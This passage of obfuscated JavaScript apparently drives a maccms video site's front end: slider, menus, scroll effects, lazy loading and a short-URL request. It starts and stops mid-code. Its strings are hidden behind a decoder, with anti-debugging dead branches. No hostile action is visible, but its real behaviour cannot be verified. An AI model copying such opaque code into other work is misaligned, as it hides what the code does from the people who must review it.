[_0x94f6('2d9','UWnf')]($,_0x20189c[_0x94f6('2da','G*@u')])[_0x94f6('2db','foUY')]();});}}});var _0x2ab665=new Swiper(_0x575721[_0x94f6('2dc','5$k$')],{'autoplay':0x1388,'autoplayDisableOnInteraction':![],'spaceBetween':0x1,'speed':0x3e8,'slidesPerView':0x1,'loop':!![],'prevButton':_0x575721[_0x94f6('2dd','ei*]')],'nextButton':_0x575721[_0x94f6('2de','ViB0')],'pagination':_0x575721[_0x94f6('2df','Mp%9')],'paginationClickable':!![],'lazyLoading':!![],'lazyLoadingInPrevNext':!![]});}});},'menu':function(){var _0x4f27b5={'sRSJT':function(_0x413546,_0x537834){return _0x413546(_0x537834);},'GFgPs':_0x94f6('2e0','N5o2'),'GzCnG':function(_0x3328b1,_0x5c32f0){return _0x3328b1===_0x5c32f0;},'GVycJ':_0x94f6('2e1','N^AY'),'eZTze':_0x94f6('2e2','N^AY'),'RBZKb':_0x94f6('2e3','xf[T'),'NueoX':_0x94f6('2e4','kEkE'),'eVfNd':_0x94f6('2e5','2LJJ'),'dhcVW':function(_0x4e8d95,_0x5eed72){return _0x4e8d95(_0x5eed72);},'JZafX':function(_0x599201,_0x2b238b){return _0x599201(_0x2b238b);},'VWKaJ':function(_0x45d2c7,_0x51fd04){return _0x45d2c7(_0x51fd04);},'aTPHZ':_0x94f6('2e6','UQ@x'),'ynKtb':function(_0x4d9e0f,_0x53962b){return _0x4d9e0f!==_0x53962b;},'OCVCy':_0x94f6('2e7','UWnf'),'MjKdH':function(_0x494528,_0x513a77){return _0x494528(_0x513a77);},'gISeE':function(_0x266ae3,_0x14b407){return _0x266ae3(_0x14b407);},'GkDSP':function(_0x1a830c,_0x194a41){return _0x1a830c(_0x194a41);},'PYKev':function(_0x38bf67,_0x25a9f7){return _0x38bf67<_0x25a9f7;},'npWTG':function(_0x25814f,_0x495700){return _0x25814f(_0x495700);},'OEvOP':_0x94f6('2e8','YFLY'),'NRMZt':function(_0x58cbb8,_0x17c63a){return _0x58cbb8(_0x17c63a);},'ukBXs':_0x94f6('2e9','l3hR')};var _0x236378=_0x4f27b5[_0x94f6('2ea','nHvX')]($,window)[_0x94f6('2af','UWnf')]();if(_0x4f27b5[_0x94f6('2eb','!AJ6')](_0x236378,0x334)){_0x4f27b5[_0x94f6('2ec','G*@u')]($,_0x4f27b5[_0x94f6('2ed','[Zuz')])[_0x94f6('2ee','zkx]')](function(){_0x4f27b5[_0x94f6('2ef','WJ&%')]($,_0x4f27b5[_0x94f6('2f0','uK47')])[_0x94f6('2f1','UWnf')](_0x4f27b5[_0x94f6('2f2','kEkE')]);_0x4f27b5[_0x94f6('2f3','pxaU')]($,_0x4f27b5[_0x94f6('2f4','U^my')])[_0x94f6('2f5','gk]4')](_0x4f27b5[_0x94f6('2f6','BeYB')]);_0x4f27b5[_0x94f6('2f7','4njc')]($,_0x4f27b5[_0x94f6('2f8','U^my')])[_0x94f6('2f9','!AJ6')](function(){var _0x414582={'MPHiS':function(_0x409da9,_0x55c169){return _0x4f27b5[_0x94f6('2fa','kEkE')](_0x409da9,_0x55c169);},'gxcrX':_0x4f27b5[_0x94f6('2fb','ei*]')]};if(_0x4f27b5[_0x94f6('2fc','N5o2')](_0x4f27b5[_0x94f6('2fd','UWnf')],_0x4f27b5[_0x94f6('2fe','!AJ6')])){_0x414582[_0x94f6('2ff','WZF@')]($,_0x414582[_0x94f6('300','xf[T')])['eq'](s)[_0x94f6('301','4l5F')]();}else{_0x4f27b5[_0x94f6('302','foUY')]($,_0x4f27b5[_0x94f6('303','UWnf')])[_0x94f6('304','T@k#')](_0x4f27b5[_0x94f6('305','nHvX')]);_0x4f27b5[_0x94f6('306','Q&6d')]($,_0x4f27b5[_0x94f6('2fb','ei*]')])[_0x94f6('307','Mp%9')](_0x4f27b5[_0x94f6('308','YFLY')]);}});});}else{_0x4f27b5[_0x94f6('309','RtsX')]($,_0x4f27b5[_0x94f6('30a','ViB0')])[_0x94f6('30b','pIGe')](function(_0xe2b09d){var _0x49572e={'yHPAb':function(_0x37aa99,_0x3bc68d){return _0x4f27b5[_0x94f6('30c','gk]4')](_0x37aa99,_0x3bc68d);},'sllpB':_0x4f27b5[_0x94f6('30d','Egax')],'OEleG':function(_0xd90ceb,_0x1721ec){return _0x4f27b5[_0x94f6('30e','xaiG')](_0xd90ceb,_0x1721ec);},'JMEOi':_0x4f27b5[_0x94f6('30f','!AJ6')],'iYlVQ':function(_0xb42e9,_0x38b333){return _0x4f27b5[_0x94f6('310','khvI')](_0xb42e9,_0x38b333);}};_0x4f27b5[_0x94f6('311','@6rR')]($,this)[_0x94f6('312','Egax')](function(){if(_0x49572e[_0x94f6('313','HS(^')](_0x49572e[_0x94f6('314','ViB0')],_0x49572e[_0x94f6('315','Gub2')])){var _0x103a5d=fn[_0x94f6('55','YM9G')](context,arguments);fn=null;return _0x103a5d;}else{_0x49572e[_0x94f6('316','U^my')]($,_0x49572e[_0x94f6('317','mT2p')])['eq'](_0xe2b09d)[_0x94f6('318','2LJJ')]();}},function(){_0x49572e[_0x94f6('319','k]Gl')]($,_0x49572e[_0x94f6('31a','2g&%')])['eq'](_0xe2b09d)[_0x94f6('31b','kEkE')]();});});}},'fixed':function(){var _0x5e0737={'zSqHy':function(_0x24d2bc,_0x25cbcf){return _0x24d2bc(_0x25cbcf);},'HwJhf':_0x94f6('31c','Gub2'),'MrBLP':_0x94f6('31d','Gub2'),'YlXsz':_0x94f6('31e','G*@u'),'mNHsk':function(_0x3148f3,_0x36e050){return _0x3148f3(_0x36e050);},'GMwNZ':_0x94f6('31f','BeYB'),'tnmrp':_0x94f6('320','Egax'),'bufme':_0x94f6('321','U^my'),'LaBxB':function(_0x329c1e,_0xae7924){return _0x329c1e!==_0xae7924;},'kRqfL':_0x94f6('322','Gub2'),'EFARP':function(_0x345985,_0xc9f2fd){return _0x345985(_0xc9f2fd);},'AikrG':function(_0x28a0f3,_0x1144af){return _0x28a0f3(_0x1144af);},'lkVGd':function(_0x1d5bf4,_0x17fb07){return _0x1d5bf4>=_0x17fb07;},'CZWmo':function(_0xc18601,_0x1d2ff5){return _0xc18601!==_0x1d2ff5;},'PbrJL':_0x94f6('323','WZF@'),'kkMEn':_0x94f6('324','gk]4'),'khJnB':function(_0x3a1067,_0xfeb737){return _0x3a1067(_0xfeb737);},'WODvn':_0x94f6('325','uK47'),'gaYqy':_0x94f6('326','WJ&%'),'FJZHR':function(_0x2fb1a1,_0x1a2d8a){return _0x2fb1a1(_0x1a2d8a);},'KBfuT':_0x94f6('327',']8D9'),'ceNuS':function(_0x3ddb88,_0x26a492){return _0x3ddb88(_0x26a492);},'RfhfW':_0x94f6('328','VBBj'),'DiNDa':_0x94f6('329','xaiG'),'ZZrFP':function(_0x4e3526,_0x55101f){return _0x4e3526(_0x55101f);},'zPZpV':_0x94f6('32a','N^AY'),'iyikH':_0x94f6('32b','YFLY'),'ZEJxb':_0x94f6('32c','gk]4'),'Iikrm':_0x94f6('32d','5$k$'),'TGknh':_0x94f6('32e','2LJJ'),'SVBLd':_0x94f6('32f','khvI'),'AuCaB':_0x94f6('330','UWnf'),'ExxWH':_0x94f6('331','@6rR'),'WHNuD':function(_0x222d05,_0x5a3c31){return _0x222d05(_0x5a3c31);},'BvJwz':_0x94f6('332','U^my'),'ycgHX':_0x94f6('333','WJ&%'),'zdGRo':function(_0x2af4a1,_0x5c7785){return _0x2af4a1(_0x5c7785);},'ucpbW':_0x94f6('334','#&tV'),'jVQFX':_0x94f6('335','N^AY'),'VGTCs':_0x94f6('336','kEkE'),'IXYYO':function(_0x448e90,_0x585398){return _0x448e90!==_0x585398;},'CMfHm':_0x94f6('337','foUY'),'IXAzf':function(_0x4b4d7b,_0x22c998){return _0x4b4d7b(_0x22c998);},'KeJhR':function(_0x311453,_0x1a607a){return _0x311453(_0x1a607a);},'SJWaO':function(_0x5e90fe,_0x24e104){return _0x5e90fe>=_0x24e104;},'jyHDG':function(_0x27e7af,_0x4a3be4){return _0x27e7af(_0x4a3be4);},'IsAjS':_0x94f6('338','GhQx'),'pvpnL':_0x94f6('339','WJ&%'),'hKZOb':_0x94f6('33a','U^my'),'HAxpB':function(_0x5cf047,_0x32e979){return _0x5cf047(_0x32e979);},'MOBWb':function(_0x1c08f4,_0x2bfe7c){return _0x1c08f4-_0x2bfe7c;},'nQiuP':_0x94f6('33b','YM9G'),'hTuDD':function(_0x27e72a,_0x4d0574){return _0x27e72a(_0x4d0574);}};if(window[_0x94f6('33c','k]Gl')][_0x94f6('33d','GhQx')]){var _0x13461b=_0x5e0737[_0x94f6('33e','UWnf')](_0x5e0737[_0x94f6('33f','nN4v')]($,window[_0x94f6('340','5$k$')][_0x94f6('33d','GhQx')])[_0x94f6('341','Gub2')]()[_0x94f6('342','Egax')],0x50);_0x5e0737[_0x94f6('343','K%I#')]($,_0x5e0737[_0x94f6('344','G*@u')])[_0x94f6('345','2LJJ')]({'scrollTop':_0x13461b},0x12c);};_0x5e0737[_0x94f6('346','2LJJ')]($,window)[_0x94f6('347','Egax')](function(){if(_0x5e0737[_0x94f6('348','4l5F')](_0x5e0737[_0x94f6('349','zkx]')],_0x5e0737[_0x94f6('349','zkx]')])){debugger;}else{var _0x238725=_0x5e0737[_0x94f6('34a','Gub2')]($,this);var _0x376a9d=_0x5e0737[_0x94f6('34b','nHvX')]($,this)[_0x94f6('34c',']8D9')]();var _0x4175ed=_0x5e0737[_0x94f6('34d','pxaU')]($,window)[_0x94f6('34e','xf[T')]();if(_0x5e0737[_0x94f6('34f','RtsX')](_0x376a9d,0x32)){if(_0x5e0737[_0x94f6('350','N^AY')](_0x5e0737[_0x94f6('351','@6rR')],_0x5e0737[_0x94f6('352','N^AY')])){_0x5e0737[_0x94f6('353','2LJJ')]($,_0x5e0737[_0x94f6('354','xaiG')])[_0x94f6('1c9','uK47')](_0x5e0737[_0x94f6('355','pdNs')]);}else{_0x5e0737[_0x94f6('356','xf[T')]($,_0x5e0737[_0x94f6('357','N5o2')])[_0x94f6('358','!AJ6')](_0x5e0737[_0x94f6('359','VBBj')]);_0x5e0737[_0x94f6('35a','ei*]')]($,_0x5e0737[_0x94f6('35b','G*@u')])[_0x94f6('35c','l3hR')](_0x5e0737[_0x94f6('35d','WZF@')]);_0x5e0737[_0x94f6('35e','UWnf')]($,_0x5e0737[_0x94f6('35f','GhQx')])[_0x94f6('360','G*@u')]({'effect':_0x5e0737[_0x94f6('361','pdNs')],'threshold':0x96,'failurelimit':0x5,'container':_0x5e0737[_0x94f6('35e','UWnf')]($,_0x5e0737[_0x94f6('362','foUY')])});}}else{_0x5e0737[_0x94f6('363','Egax')]($,_0x5e0737[_0x94f6('364','Egax')])[_0x94f6('365','4l5F')](_0x5e0737[_0x94f6('366','pxaU')]);}}});_0x5e0737[_0x94f6('367','zkx]')]($,window)[_0x94f6('368','K%I#')](function(){var _0x1be1f5={'zwbAV':_0x5e0737[_0x94f6('369','G*@u')],'CCwNl':function(_0x9fde44,_0x2db486){return _0x5e0737[_0x94f6('36a','[Zuz')](_0x9fde44,_0x2db486);},'JZGDo':_0x5e0737[_0x94f6('36b','HS(^')],'zqHwr':_0x5e0737[_0x94f6('36c','uK47')],'TYoxO':_0x5e0737[_0x94f6('36d','UQ@x')],'IdaNI':_0x5e0737[_0x94f6('36e','YFLY')],'UJmdG':_0x5e0737[_0x94f6('36f','ViB0')],'jWYfc':_0x5e0737[_0x94f6('370','T@k#')],'CeUnO':_0x5e0737[_0x94f6('371','2LJJ')],'vSQRo':_0x5e0737[_0x94f6('372','pxaU')],'mZERo':function(_0x5a07e9,_0x370b38){return _0x5e0737[_0x94f6('373','N5o2')](_0x5a07e9,_0x370b38);},'TVEOE':_0x5e0737[_0x94f6('374','ei*]')],'NaweF':_0x5e0737[_0x94f6('375','UQ@x')],'FNcRc':function(_0x325d27,_0x2ec8f8){return _0x5e0737[_0x94f6('376','zkx]')](_0x325d27,_0x2ec8f8);},'fcRCE':_0x5e0737[_0x94f6('377','Gub2')],'OgzFt':_0x5e0737[_0x94f6('378','K%I#')],'HSzGs':_0x5e0737[_0x94f6('379','2g&%')]};if(_0x5e0737[_0x94f6('37a','YM9G')](_0x5e0737[_0x94f6('37b','nN4v')],_0x5e0737[_0x94f6('37c','@6rR')])){_0x5e0737[_0x94f6('37d','5$k$')](alert,_0x5e0737[_0x94f6('37e','GhQx')]);_0x5e0737[_0x94f6('37f',']8D9')]($,_0x5e0737[_0x94f6('380','YFLY')])[_0x94f6('381','GhQx')]();}else{var _0x27acca=_0x5e0737[_0x94f6('382','pIGe')]($,this);var _0x1d306b=_0x5e0737[_0x94f6('383','kEkE')]($,this)[_0x94f6('384','Tbb@')]();var _0x19b314=_0x5e0737[_0x94f6('385','Tbb@')]($,window)[_0x94f6('386','khvI')]();if(_0x5e0737[_0x94f6('387','!AJ6')](_0x1d306b,0x4b0)){_0x5e0737[_0x94f6('388','ei*]')]($,_0x5e0737[_0x94f6('389','Q&6d')])[_0x94f6('38a','4njc')](_0x5e0737[_0x94f6('38b','k]Gl')]);}else{if(_0x5e0737[_0x94f6('38c','2g&%')](_0x5e0737[_0x94f6('38d','5$k$')],_0x5e0737[_0x94f6('38e','ViB0')])){var _0x38746e=_0x1be1f5[_0x94f6('38f','U^my')][_0x94f6('390','VBBj')]('|'),_0x2beb6b=0x0;while(!![]){switch(_0x38746e[_0x2beb6b++]){case'0':_0x1be1f5[_0x94f6('391','4l5F')]($,_0x1be1f5[_0x94f6('392','gk]4')])[_0x94f6('393','mT2p')]({'SelectName':_0x1be1f5[_0x94f6('394','gk]4')]});continue;case'1':_0x1be1f5[_0x94f6('395','UWnf')]($,_0x1be1f5[_0x94f6('396','gk]4')])[_0x94f6('a8','T@k#')]({'SelectName':_0x1be1f5[_0x94f6('397','Gub2')]});continue;case'2':_0x1be1f5[_0x94f6('398','Mp%9')]($,_0x1be1f5[_0x94f6('399','Gub2')])[_0x94f6('39a','2g&%')]({'SelectName':_0x1be1f5[_0x94f6('39b','Egax')]});continue;case'3':_0x1be1f5[_0x94f6('39c','Tbb@')]($,_0x1be1f5[_0x94f6('39d','@6rR')])[_0x94f6('39e','UQ@x')]({'SelectName':_0x1be1f5[_0x94f6('39f','kEkE')]});continue;case'4':_0x1be1f5[_0x94f6('3a0','GhQx')]($,_0x1be1f5[_0x94f6('3a1','GhQx')])[_0x94f6('a4','Egax')]({'SelectName':_0x1be1f5[_0x94f6('3a2','k]Gl')]});continue;case'5':_0x1be1f5[_0x94f6('3a3','#&tV')]($,_0x1be1f5[_0x94f6('3a4','l3hR')])[_0x94f6('3a5','pIGe')]();continue;case'6':_0x1be1f5[_0x94f6('3a6','T@k#')]($,_0x1be1f5[_0x94f6('3a7','k]Gl')])[_0x94f6('3a8','YFLY')]({'SelectName':_0x1be1f5[_0x94f6('3a9','2g&%')]});continue;}break;}}else{_0x5e0737[_0x94f6('3aa','Egax')]($,_0x5e0737[_0x94f6('3ab','U^my')])[_0x94f6('3ac','nN4v')](_0x5e0737[_0x94f6('3ad','khvI')]);}}}});},'Search':function(){var _0x1f3f28={'JMHEA':_0x94f6('3ae','K%I#'),'FgRQT':function(_0x1019f0,_0x473c1c){return _0x1019f0===_0x473c1c;},'GaSgO':_0x94f6('3af','nHvX'),'IiFsT':function(_0x207068,_0x10e3ac){return _0x207068(_0x10e3ac);},'Xcjkf':_0x94f6('3b0','VBBj'),'tmEZy':_0x94f6('3b1','5$k$'),'ASFja':function(_0x22458c,_0x41f999){return _0x22458c(_0x41f999);},'LWzal':_0x94f6('3b2','l3hR'),'HoCXB':function(_0x23819e,_0x2d5af7){return _0x23819e(_0x2d5af7);}};_0x1f3f28[_0x94f6('3b3','xf[T')]($,_0x1f3f28[_0x94f6('3b4','4l5F')])[_0x94f6('3b5','WJ&%')](function(){if(_0x1f3f28[_0x94f6('3b6','@6rR')](_0x1f3f28[_0x94f6('3b7','foUY')],_0x1f3f28[_0x94f6('3b8','4l5F')])){_0x1f3f28[_0x94f6('3b9','@6rR')]($,_0x1f3f28[_0x94f6('3ba','pxaU')])[_0x94f6('2f5','gk]4')](_0x1f3f28[_0x94f6('3bb','Q&6d')]);}else{var _0x1b36e8=_0x1f3f28[_0x94f6('3bc','GhQx')][_0x94f6('3bd','4l5F')]('|'),_0x95c02d=0x0;while(!![]){switch(_0x1b36e8[_0x95c02d++]){case'0':that[_0x94f6('150','xf[T')][_0x94f6('3be','pxaU')]=func;continue;case'1':that[_0x94f6('3bf','k]Gl')][_0x94f6('3c0','Q&6d')]=func;continue;case'2':that[_0x94f6('f7','WZF@')][_0x94f6('3c1','uK47')]=func;continue;case'3':that[_0x94f6('3c2','Mp%9')][_0x94f6('3c3','N^AY')]=func;continue;case'4':that[_0x94f6('3c4','2g&%')][_0x94f6('3c5','zkx]')]=func;continue;case'5':that[_0x94f6('3c6','pxaU')][_0x94f6('3c7','zkx]')]=func;continue;case'6':that[_0x94f6('3c8','BeYB')][_0x94f6('15b','uK47')]=func;continue;}break;}}});_0x1f3f28[_0x94f6('3c9','T@k#')]($,_0x1f3f28[_0x94f6('3ca','N5o2')])[_0x94f6('3cb','4l5F')](function(){_0x1f3f28[_0x94f6('3cc','4l5F')]($,_0x1f3f28[_0x94f6('3cd','UQ@x')])[_0x94f6('3ce','YFLY')](_0x1f3f28[_0x94f6('3cf','UQ@x')]);});},'wrapper':function(){var _0x59c89b={'gEBsm':_0x94f6('3d0','ViB0'),'QXfEG':function(_0x1a53a3,_0x3066f9){return _0x1a53a3(_0x3066f9);},'gLkOr':_0x94f6('3d1','k]Gl'),'Upsoz':_0x94f6('3d2','2g&%'),'RWrbK':_0x94f6('3d3','ei*]'),'oHLMD':_0x94f6('3d4','BeYB'),'DDPbI':_0x94f6('1d','pxaU'),'ygWgc':_0x94f6('3d5','mT2p'),'FnFAD':function(_0x318f95,_0x265eeb){return _0x318f95(_0x265eeb);},'TGCPH':_0x94f6('3d6','UQ@x'),'KiPCS':_0x94f6('3d7','zkx]'),'bsIoT':_0x94f6('3d8','zkx]'),'zeqjE':_0x94f6('3d9','2LJJ'),'HtHXR':_0x94f6('3da','pdNs'),'rEcsO':_0x94f6('3db','VBBj'),'OnMnC':_0x94f6('3dc','WJ&%'),'AkdIQ':function(_0x3888f6,_0x30cf07){return _0x3888f6<_0x30cf07;},'MknaM':function(_0xd4382c,_0x202371){return _0xd4382c+_0x202371;},'GtNZy':_0x94f6('3dd',']8D9')};var _0x572544=_0x59c89b[_0x94f6('3de','gk]4')]($,window)[_0x94f6('3df','4njc')]();if(_0x59c89b[_0x94f6('3e0','Mp%9')](_0x572544,0x334)){$[_0x94f6('3e1','VBBj')](_0x59c89b[_0x94f6('3e2','UQ@x')](maccms[_0x94f6('3e3','4njc')],_0x59c89b[_0x94f6('3e4','xaiG')]),function(){var _0x4da379=_0x59c89b[_0x94f6('3e5','HS(^')][_0x94f6('3e6','2g&%')]('|'),_0x3b5e8e=0x0;while(!![]){switch(_0x4da379[_0x3b5e8e++]){case'0':_0x59c89b[_0x94f6('3e7','nN4v')]($,_0x59c89b[_0x94f6('3e8','U^my')])[_0x94f6('3a5','pIGe')]({'SelectName':_0x59c89b[_0x94f6('3e9','U^my')]});continue;case'1':_0x59c89b[_0x94f6('3ea','VBBj')]($,_0x59c89b[_0x94f6('3eb','uK47')])[_0x94f6('3ec','BeYB')]({'SelectName':_0x59c89b[_0x94f6('3ed','ViB0')]});continue;case'2':_0x59c89b[_0x94f6('3ee','WZF@')]($,_0x59c89b[_0x94f6('3ef','G*@u')])[_0x94f6('b4','ViB0')]({'SelectName':_0x59c89b[_0x94f6('3f0','T@k#')]});continue;case'3':_0x59c89b[_0x94f6('3f1','Egax')]($,_0x59c89b[_0x94f6('3f2','!AJ6')])[_0x94f6('3f3','#&tV')]({'SelectName':_0x59c89b[_0x94f6('3f4','N^AY')]});continue;case'4':_0x59c89b[_0x94f6('3f5','xaiG')]($,_0x59c89b[_0x94f6('3f6','zkx]')])[_0x94f6('3f7','l3hR')]();continue;case'5':_0x59c89b[_0x94f6('3f8','xf[T')]($,_0x59c89b[_0x94f6('3f9','mT2p')])[_0x94f6('a1','N^AY')]({'SelectName':_0x59c89b[_0x94f6('3fa','4njc')]});continue;case'6':_0x59c89b[_0x94f6('3fb','Tbb@')]($,_0x59c89b[_0x94f6('3fc','xaiG')])[_0x94f6('3fd','N5o2')]({'SelectName':_0x59c89b[_0x94f6('3fe','HS(^')]});continue;}break;}});}},'flip':function(){var _0x540fee={'ORNwK':function(_0x4f6f9e,_0x3143f4){return _0x4f6f9e(_0x3143f4);},'tPzjM':_0x94f6('3ff','xaiG'),'WIEQT':_0x94f6('400','mT2p'),'WlgWd':function(_0x51f673,_0x42c8b8){return _0x51f673(_0x42c8b8);},'fcAHC':function(_0x18c2e2,_0x282e47){return _0x18c2e2<_0x282e47;},'vRKiF':function(_0x17a539,_0x4dbb00){return _0x17a539(_0x4dbb00);},'qShnu':_0x94f6('401','nHvX'),'ZHPsr':_0x94f6('402','mT2p'),'wdAlq':_0x94f6('403','nHvX'),'kBiDy':function(_0x2219b0,_0x2d6f4c){return _0x2219b0(_0x2d6f4c);},'NHTIW':_0x94f6('404','ViB0'),'gbZtb':_0x94f6('405','zkx]'),'KtyNT':function(_0xebf00b,_0x7c4db1){return _0xebf00b===_0x7c4db1;},'tWnPP':_0x94f6('406','#&tV'),'HBBMO':function(_0x3af571,_0x41090b){return _0x3af571(_0x41090b);},'aSbuP':_0x94f6('407','BeYB'),'xrQyy':_0x94f6('408','YFLY'),'gfmsQ':_0x94f6('409','#&tV'),'cvRqe':function(_0x59bbe9,_0x1f3ecf){return _0x59bbe9(_0x1f3ecf);},'giVch':_0x94f6('40a','RtsX'),'lOeAA':_0x94f6('40b','l3hR')};_0x540fee[_0x94f6('40c','zkx]')]($,_0x540fee[_0x94f6('40d','T@k#')])[_0x94f6('40e','k]Gl')](function(){if(_0x540fee[_0x94f6('40f','G*@u')](_0x540fee[_0x94f6('410','4l5F')],_0x540fee[_0x94f6('411','N5o2')])){_0x540fee[_0x94f6('412','uK47')]($,_0x540fee[_0x94f6('413','VBBj')])[_0x94f6('414','Q&6d')](_0x540fee[_0x94f6('415','VBBj')]);_0x540fee[_0x94f6('416',']8D9')]($,_0x540fee[_0x94f6('417','Tbb@')])[_0x94f6('418','xaiG')]();_0x540fee[_0x94f6('419','Egax')]($,_0x540fee[_0x94f6('41a','YFLY')])[_0x94f6('41b','pIGe')]();}else{_0x540fee[_0x94f6('41c','l3hR')]($,_0x540fee[_0x94f6('41d','2LJJ')])[_0x94f6('41e','@6rR')]({'effect':_0x540fee[_0x94f6('41f','UWnf')],'threshold':0xc8,'failurelimit':0x14});var _0x11e9e1=_0x540fee[_0x94f6('420','YFLY')]($,window)[_0x94f6('421','GhQx')]();if(_0x540fee[_0x94f6('422','N^AY')](_0x11e9e1,0x334)){_0x540fee[_0x94f6('423','YFLY')]($,_0x540fee[_0x94f6('424','GhQx')])[_0x94f6('425','Tbb@')](_0x540fee[_0x94f6('426','[Zuz')]);_0x540fee[_0x94f6('427','K%I#')]($,_0x540fee[_0x94f6('428','YM9G')])[_0x94f6('429','5$k$')](_0x540fee[_0x94f6('42a','RtsX')]);_0x540fee[_0x94f6('42b','uK47')]($,_0x540fee[_0x94f6('42c','G*@u')])[_0x94f6('42d','UWnf')]({'effect':_0x540fee[_0x94f6('42e','mT2p')],'threshold':0x96,'failurelimit':0x5,'container':_0x540fee[_0x94f6('42f','Q&6d')]($,_0x540fee[_0x94f6('430','@6rR')])});}}});},'closebtn':function(){var _0x3ada17={'ZtemQ':function(_0x1f7a29,_0x3bccd1){return _0x1f7a29(_0x3bccd1);},'npTwj':_0x94f6('431','VBBj'),'KokHm':_0x94f6('432','YM9G'),'sDeKE':function(_0x38159e,_0x1070dc){return _0x38159e===_0x1070dc;},'ZHcFZ':_0x94f6('433','N^AY'),'mDgut':_0x94f6('434','ViB0'),'zzlRz':function(_0x18e4d9,_0x1be498){return _0x18e4d9(_0x1be498);},'sfOif':_0x94f6('435','UWnf'),'xsDyJ':_0x94f6('436','2g&%'),'NUcrw':_0x94f6('437','WJ&%'),'QmHkn':function(_0x36d76b,_0x2dbea8){return _0x36d76b(_0x2dbea8);},'MFcJF':_0x94f6('438','Tbb@'),'fKHZE':_0x94f6('439','nN4v')};_0x3ada17[_0x94f6('43a','ViB0')]($,_0x3ada17[_0x94f6('43b','Q&6d')])[_0x94f6('43c','N5o2')](function(){if(_0x3ada17[_0x94f6('43d','!AJ6')](_0x3ada17[_0x94f6('43e','zkx]')],_0x3ada17[_0x94f6('43f','N^AY')])){_0x3ada17[_0x94f6('440','HS(^')]($,_0x3ada17[_0x94f6('441','GhQx')])[_0x94f6('442','l3hR')]();_0x3ada17[_0x94f6('443','5$k$')]($,_0x3ada17[_0x94f6('444','VBBj')])[_0x94f6('445','ViB0')](_0x3ada17[_0x94f6('446','BeYB')]);}else{_0x3ada17[_0x94f6('447','!AJ6')]($,_0x3ada17[_0x94f6('448','K%I#')])[_0x94f6('449','HS(^')](_0x3ada17[_0x94f6('44a','T@k#')]);}});_0x3ada17[_0x94f6('44b','ei*]')]($,_0x3ada17[_0x94f6('44c','nN4v')])[_0x94f6('44d','Tbb@')](function(){_0x3ada17[_0x94f6('44e','mT2p')]($,_0x3ada17[_0x94f6('44f','mT2p')])[_0x94f6('450','@6rR')]();});},'shorturl':function(){var _0x27dfd5={'YaGJJ':function(_0x3de4de,_0x3b9735){return _0x3de4de(_0x3b9735);},'mypYo':_0x94f6('451','Tbb@'),'gBtBJ':_0x94f6('452','khvI'),'dRgnI':function(_0x16aa29,_0x223d30){return _0x16aa29!==_0x223d30;},'iBWfC':_0x94f6('453','Egax'),'auFbL':function(_0x275f5e,_0x18ced7){return _0x275f5e(_0x18ced7);},'XMsBx':_0x94f6('454','YM9G'),'UqWkg':_0x94f6('455','#&tV'),'VCVHd':_0x94f6('456','5$k$'),'durpL':function(_0x1a5e4d,_0x57ee2a){return _0x1a5e4d(_0x57ee2a);},'XvXQW':_0x94f6('457','Gub2'),'lGfyS':_0x94f6('458','YFLY'),'Rkson':function(_0x5f54e3,_0x3a5eea){return _0x5f54e3==_0x3a5eea;},'oaCuk':function(_0x1ddd00,_0x11ed1b){return _0x1ddd00+_0x11ed1b;},'LCurO':function(_0x324448,_0x4d29bf){return _0x324448+_0x4d29bf;},'TUkzN':_0x94f6('459','foUY'),'ScMMQ':_0x94f6('45a','WJ&%'),'PkqrE':function(_0xb92b00,_0x377a47){return _0xb92b00+_0x377a47;},'DZDiX':function(_0x48db89,_0x20adcc){return _0x48db89(_0x20adcc);},'lHAkA':_0x94f6('45b','xaiG'),'PTFTc':_0x94f6('45c','N^AY')};var _0x4e693c=_0x27dfd5[_0x94f6('45d','ViB0')]($,_0x27dfd5[_0x94f6('45e','BeYB')]);var _0xad19c0=_0x27dfd5[_0x94f6('45f','uK47')]($,_0x27dfd5[_0x94f6('460','Tbb@')]);var _0x16f93f=_0x27dfd5[_0x94f6('461','ViB0')];var _0x36ed0f=_0x27dfd5[_0x94f6('462','RtsX')]($,_0x27dfd5[_0x94f6('463','BeYB')])[_0x94f6('464','BeYB')]();var _0x5cd605=_0x27dfd5[_0x94f6('465','2g&%')]($,_0x27dfd5[_0x94f6('466','N5o2')])[_0x94f6('467','ei*]')]();if(_0x27dfd5[_0x94f6('468','pxaU')](_0x5cd605,'')){var _0x162b57=_0x27dfd5[_0x94f6('469','#&tV')](_0x27dfd5[_0x94f6('46a','WZF@')](_0x27dfd5[_0x94f6('46b','Tbb@')](_0x27dfd5[_0x94f6('46c','nN4v')](_0x16f93f,_0x27dfd5[_0x94f6('46d',']8D9')]),_0x36ed0f),_0x27dfd5[_0x94f6('46e','4njc')]),_0x27dfd5[_0x94f6('46f','nHvX')](encodeURIComponent,hl[_0x94f6('470','foUY')][_0x94f6('471','uK47')]));}else{var _0x162b57=_0x27dfd5[_0x94f6('472','T@k#')](_0x27dfd5[_0x94f6('473','l3hR')](_0x27dfd5[_0x94f6('474','foUY')](_0x27dfd5[_0x94f6('475','[Zuz')](_0x27dfd5[_0x94f6('476','GhQx')](_0x16f93f,_0x27dfd5[_0x94f6('477','Egax')]),_0x36ed0f),_0x27dfd5[_0x94f6('478','nHvX')]),_0x5cd605),_0x27dfd5[_0x94f6('479','2g&%')](encodeURIComponent,hl[_0x94f6('47a','nHvX')][_0x94f6('47b','uK47')]));}$[_0x94f6('47c','nN4v')]({'url':_0x162b57,'type':_0x27dfd5[_0x94f6('47d','GhQx')],'dataType':_0x27dfd5[_0x94f6('47e','Egax')],'cache':![],'success':function(_0x25eb9b,_0x39e763){if(_0x27dfd5[_0x94f6('47f','4njc')](_0x27dfd5[_0x94f6('480','pxaU')],_0x27dfd5[_0x94f6('481','Egax')])){hl[_0x94f6('482','YFLY')][_0x94f6('483','HS(^')][_0x94f6('484','k]Gl')]?_0x27dfd5[_0x94f6('485','nN4v')]($,_0x27dfd5[_0x94f6('486','kEkE')])[_0x94f6('487','pdNs')](_0x27dfd5[_0x94f6('488','Mp%9')]):_0x27dfd5[_0x94f6('489','mT2p')]($,_0x27dfd5[_0x94f6('48a','YM9G')])[_0x94f6('48b','pxaU')]();}else{for(x in _0x25eb9b[_0x94f6('48c','[Zuz')][_0x94f6('48d','khvI')][0x0]);_0x4e693c[_0x94f6('48e','nHvX')](_0x25eb9b[_0x94f6('48f','HS(^')][_0x94f6('490','BeYB')][0x0][_0x94f6('491','Gub2')]);_0xad19c0[_0x94f6('492','HS(^')](_0x25eb9b[_0x94f6('493','4njc')][_0x94f6('494','N5o2')][0x0][_0x94f6('495','nN4v')]);}}});},'images':{'lazyload':function(){var 